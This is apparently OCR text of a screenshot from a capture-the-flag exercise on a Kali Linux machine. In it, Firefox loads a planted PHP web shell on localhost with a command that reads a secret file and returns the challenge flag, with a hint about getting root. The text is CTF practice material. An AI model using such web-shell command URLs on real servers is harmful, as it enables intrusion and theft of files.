 Applications Places Firefox Sun 10:10
http://localhost:8000/shell2.php?cmd=cat%20/sup3r_s3cr3t.txt - Mozilla Firefox
Googl Faceb Efiens Database web4. Login Database localhost: http://l 404 Not F SQL in Slack SQL T localh Testin md5 c How t md5 c MD5 reb
view-source:http://localhost:8000/shell2.php?cmd=cat /sup3r_s3cr3t.txt
Bắt đầu Cambridge Dictionary |... English Hack Most Visited Offensive Security Kali Linux Tuyển sinh Đại học Bác... Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums HCMUT – Cen
1 \N \N \N EFIENS{did_you_get_shell_or_you_just_cat_flag?}
2 Did you know that you can even get root? There's another flag waiting for you.
3